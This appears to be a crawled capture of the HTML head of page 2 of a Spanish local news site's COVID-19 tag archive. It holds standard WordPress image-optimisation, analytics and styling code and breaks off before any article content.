

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/covid-19/page/2/
body_size: 30438
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>COVID-19 | Página 2 de 36 | Valdeorrasdecerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="COVID-19 archivos" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/covid-19/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/covid-19/","url":"https://www.valdeorrasdecerca.com/tag/covid-19/page/2/","name":"COVID-19 | Página 2 de 36 | Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/covid-19/page/2/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/covid-19/page/2/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_O-Barco_rio_Sil_2021_12_30.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/covid-19/page/2/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/covid-19/page/2/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_O-Barco_rio_Sil_2021_12_30.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_O-Barco_rio_Sil_2021_12_30.jpg","width":1600,"height":900},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/covid-19/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"COVID-19"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/tag/covid-19/page/2/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/covid-19/page/2/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/covid-19/page/2/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Etiqueta COVID-19 del feed" href="https://www.valdeorrasdecerca.com/tag/covid-19/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/covid-19\/page\/2\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 